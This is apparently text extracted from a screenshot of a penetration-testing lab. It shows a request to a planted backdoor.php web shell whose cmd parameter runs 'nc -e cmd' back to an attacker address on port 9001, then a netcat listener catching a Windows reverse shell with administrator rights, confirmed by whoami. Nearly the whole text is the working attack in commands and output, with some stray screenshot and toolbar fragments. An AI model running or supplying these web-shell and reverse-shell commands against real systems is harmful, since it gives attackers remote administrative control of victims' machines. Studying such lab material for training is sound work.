 192.168.157.10/backdoor.php?cmd=nc -e cmd 192.168.119.157 9001
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Ha
y! 1 2
~ nc -lnvp 9001 ✓ 192.168.119.157
listening on [any] 9001 ...
connect to [192.168.119.157] from (UNKNOWN) [192.168.157.10] 5
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
whoami
client251\administrator
C:\xampp\htdocs>